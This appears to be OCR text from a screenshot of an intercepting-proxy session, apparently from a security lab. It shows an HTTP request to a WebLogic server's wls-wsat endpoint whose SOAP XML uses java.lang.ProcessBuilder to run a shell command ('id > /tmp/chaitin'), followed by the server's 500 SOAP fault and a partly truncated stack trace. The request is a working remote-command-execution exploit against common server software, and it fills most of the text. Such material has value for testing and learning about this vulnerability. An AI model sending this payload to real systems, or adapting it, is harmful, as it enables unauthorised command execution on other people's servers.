 请求
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
2 Host: 192.168.129.141:7001
3 Cache-Control: max-age=0
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63
5 Upgrade-Insecure-Requests: 1
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
9 Connection: close
10 Content-Type: text/xml
11 Content-Length: 766
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
14 <soapenv:Header>
15 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
16 <java>
17 <void class="java.lang.ProcessBuilder">
18 <array class="java.lang.String" length="3">
19 <void index="0">
20 <string>
/bin/sh
</string>
21 </void>
22 <void index="1">
23 <string>
-c
</string>
24 </void>
25 <void index="2">
26 <string>
id > /tmp/chaitin
</string>
27 </void>
28 </array>
29 <void method="start"/>
30 </void>
31 </java>
32 </work:WorkContext>
Search
没有比赛
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Fri, 13 May 2022 06:35:39 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ArrayIndexOutOfBoundsExcepti
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method="dequ
eblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java" line="171" method="handle"/>
logic.security.acl.internal.AuthenticatedSubject" file="AuthenticatedSubject.java" line="321" me
</ns2:stackTrace>
</ns2:exception>
</detail>
</S:Fault>
</S:Body>
</S:Envelope>
Search
没有比赛